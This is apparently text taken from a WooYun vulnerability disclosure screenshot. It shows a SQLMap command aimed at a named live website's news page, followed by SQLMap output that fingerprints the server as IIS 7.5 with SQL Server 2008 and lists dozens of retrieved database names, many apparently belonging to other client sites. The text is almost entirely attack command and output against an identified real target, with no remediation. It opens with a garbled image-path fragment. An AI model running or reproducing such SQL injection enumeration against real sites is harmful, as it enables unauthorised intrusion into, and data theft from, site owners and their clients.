 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://dj.robam.com/news_info.aspx?m...
[09:04:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[09:04:26] [INFO] fetching database names
[09:04:27] [INFO] the SQL query used returns 49 entries
[09:04:27] [INFO] retrieved: biguiyuan_wzz_so
[09:04:27] [INFO] retrieved: boguang_weizhongzi_net
[09:04:27] [INFO] retrieved: cao_wzz_so
[09:04:27] [INFO] retrieved: chetan_wzz_so
[09:04:28] [INFO] retrieved: cultive_weizhongzi_net
[09:04:28] [INFO] retrieved: guzhi_wzz_so
[09:04:28] [INFO] retrieved: haidian_weizhongzi_net
[09:04:28] [INFO] retrieved: hangzhoushifan
[09:04:28] [INFO] retrieved: haofeng_wzz_so
[09:04:28] [INFO] retrieved: hexi_weizhongzi_net
[09:04:29] [INFO] retrieved: hongqiu_wzz_so
[09:04:29] [INFO] retrieved: jierun_weizhongzi_net
[09:04:29] [INFO] retrieved: jiuke_wzz_so
[09:04:29] [INFO] retrieved: jizhong_wzz_so
[09:04:29] [INFO] retrieved: lbdq_wzz_so
[09:04:29] [INFO] retrieved: lejia_wzz_so
[09:04:30] [INFO] retrieved: liangankafei_wzz_so
[09:04:30] [INFO] retrieved: lja_weizhongzi_net
[09:04:30] [INFO] retrieved: lnb_weizhongzi_net
[09:04:30] [INFO] retrieved: longyan_weizhongzi_net
[09:04:30] [INFO] retrieved: master
[09:04:31] [INFO] retrieved: mc_wzz_so
[09:04:31] [INFO] retrieved: miya_weizhongzi_net
[09:04:31] [INFO] retrieved: model
[09:04:31] [INFO] retrieved: msdb
[09:04:31] [INFO] retrieved: niu_wzz_so
[09:04:31] [INFO] retrieved: nx_weizhongzi_net
[09:04:32] [INFO] retrieved: oem_wzz_so
[09:04:32] [INFO] retrieved: qhc_wzz_so
[09:04:32] [INFO] retrieved: qianju_wzz_so
[09:04:32] [INFO] retrieved: qipei_wzz_so
[09:04:32] [INFO] retrieved: quanzhengtong_wzz_so
[09:04:33] [INFO] retrieved: robam
[09:04:33] [INFO] retrieved: sculture_wzz_so
[09:04:33] [INFO] retrieved: shouping_wzz_so
[09:04:33] [INFO] retrieved: shunqing_wzz_so
[09:04:33] [INFO] retrieved: tdh_wzz_so
www.wooyun.org